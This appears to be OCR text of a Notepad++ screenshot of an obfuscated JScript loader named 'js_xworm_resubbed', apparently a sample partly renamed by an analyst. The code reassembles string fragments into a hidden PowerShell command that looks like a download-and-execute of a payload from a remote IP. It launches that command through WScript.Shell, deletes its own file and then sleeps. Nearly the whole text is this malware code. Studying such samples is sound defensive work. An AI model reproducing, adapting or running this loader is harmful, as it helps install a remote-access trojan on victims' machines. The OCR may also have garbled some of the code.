 *C:\Users\richa\Desktop\js_xworm_resubbed - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
js_xworm_resubbed
1 deobfus_array = ['%', "as", 'pt', "at", "l -", "m ", 'RUN', "By", "l =", "ger", "Del", "et.", ".S", "-c ", "oi", ") |", "]::", "pow", "t-", 'mOb', "e]:", "", "///", 'eS', "ll",
".231", "co", 'tim', 'ys', "to", 'rip', '.F', "", "ecu", "yp", 'je', "rit", 'ri', "9", "ep", "abs", "xml", "toc", "ls1", "2;$", "on", 'e', "Sl", "Na", ";St", 'Id', " 3;", 'il', "ee"
, "get", "//", "2.2", "10", '-', "Scr", "ers", "s ", "tyP", " . ", "(ir", "ep ", "", ":T", 'Sc', "[N", "45", "ipt", "9", "et", "uri", 'geo', "Sec", "ceP", '0', 'hel', 'win', "Typ",
"ds", "Ser", "", "vi", "nc", "-S", "ol", 'Ele', 'te', "me", "p", "1.", 'l', "hel", "ana", 'WSc', 'ing', "yP", "ro", "ete", "om.", "iex", 't.S', "fu", "ntM", 'ct', "Sle", "ec", "",
" B", "Fu", " [N", "Fil", "ar", "zon", "e"];
2 a1 = [deobfus_array[27] + deobfus_array[46], deobfus_array[32], deobfus_array[106], deobfus_array[25], deobfus_array[6], deobfus_array[81], deobfus_array[77], deobfus_array[37],
deobfus_array[3], deobfus_array[11], deobfus_array[28], deobfus_array[10], deobfus_array[14], deobfus_array[41], deobfus_array[111], deobfus_array[0], deobfus_array[90],
deobfus_array[58], deobfus_array[20], deobfus_array[69], deobfus_array[1], deobfus_array[47], deobfus_array[79], deobfus_array[9], deobfus_array[24], deobfus_array[52],
deobfus_array[97], deobfus_array[44], deobfus_array[48], deobfus_array[88], deobfus_array[53], deobfus_array[62], deobfus_array[83], deobfus_array[38], deobfus_array[117],
deobfus_array[94], deobfus_array[99], deobfus_array[8], deobfus_array[35], deobfus_array[116] + deobfus_array[117], deobfus_array[84], deobfus_array[29], deobfus_array[73],
deobfus_array[107], deobfus_array[22], deobfus_array[56], deobfus_array[60], deobfus_array[92], deobfus_array[98], deobfus_array[2], deobfus_array[36], deobfus_array[16],
deobfus_array[18], deobfus_array[72], deobfus_array[5], deobfus_array[33], deobfus_array[91], deobfus_array[66], deobfus_array[26], deobfus_array[55], deobfus_array[15],
deobfus_array[61], deobfus_array[108], deobfus_array[102], deobfus_array[19], deobfus_array[89], deobfus_array[114], deobfus_array[57] + deobfus_array[110], deobfus_array[82],
deobfus_array[85], deobfus_array[23], deobfus_array[12], deobfus_array[105] + deobfus_array[86], deobfus_array[110], deobfus_array[34], deobfus_array[40], deobfus_array[100],
deobfus_array[31], deobfus_array[59], deobfus_array[39], deobfus_array[101], deobfus_array[64], deobfus_array[42], deobfus_array[68], deobfus_array[96], deobfus_array[75],
deobfus_array[7], deobfus_array[43], deobfus_array[65], deobfus_array[74], deobfus_array[63], deobfus_array[70], deobfus_array[13], deobfus_array[45], deobfus_array[95],
deobfus_array[115], deobfus_array[93], deobfus_array[17], deobfus_array[67], deobfus_array[50], deobfus_array[80], deobfus_array[30], deobfus_array[103], deobfus_array[113],
deobfus_array[104], deobfus_array[4], deobfus_array[87], deobfus_array[51], deobfus_array[21], deobfus_array[109], deobfus_array[112], deobfus_array[49], deobfus_array[71],
deobfus_array[76]];
3 c3 = [a1[4], a1[26] + a1[101] + a1[104] + a1[22] + a1[35], a1[97] + a1[46] + a1[94] + a1[105] + a1[79] + a1[14] + a1[74] + a1[20] + a1[61] + a1[92] + a1[19] + a1[9] + a1[32] + a1[69
] + a1[6] + a1[12] + a1[2] + a1[84] + a1[23] + a1[51] + a1[113] + a1[89] + a1[31] + a1[76] + a1[41] + a1[58] + a1[37] + a1[103] + a1[42] + a1[71] + a1[55] + a1[50] + a1[36] + a1[76]
+ a1[82] + a1[29] + a1[5] + a1[18] + a1[98] + a1[87] + a1[27] + a1[81] + a1[54] + a1[108] + a1[40] + a1[57] + a1[33] + a1[73] + a1[96] + a1[53] + a1[45] + a1[91] + a1[3] + a1[1] +
a1[44] + a1[44] + a1[44] + a1[44] + a1[59] + a1[59] + a1[44] + a1[59] + a1[59] + a1[59] + a1[44] + a1[44] + a1[59] + a1[8] + a1[63] + a1[13] + a1[60] + a1[90] + a1[102] + a1[111] +
a1[95] + a1[52] + a1[62] + a1[88] + a1[106] + a1[109] + a1[93] + a1[68] + a1[107], a1[83] + a1[7] + a1[49] + a1[48] + a1[77] + a1[25] + a1[70] + a1[10] + a1[16] + a1[64] + a1[38] +
a1[43], a1[11] + a1[80] + a1[66] + a1[34], a1[78] + a1[112] + a1[110] + a1[24] + a1[28] + a1[56], a1[21] + a1[30] + a1[47]];
4 b2 = [c3[0], c3[3], c3[6], c3[5], c3[1], c3[4], c3[2]];
5 b2 = [b2[4], b2[1], b2[0], b2[6], b2[5], b2[2], b2[3]];
6 new ActiveXObject(b2[0])[b2[2]](b2[3], 0, true);
7 new ActiveXObject(b2[1])[b2[4]](WScript[b2[6]]);
8 WScript[b2[5]](5000);
JavaScript file length : 4,295 lines : 8 Ln : 8 Col : 22 Pos : 4,296 Windows (CR LF) UTF-8 INS
Type here to search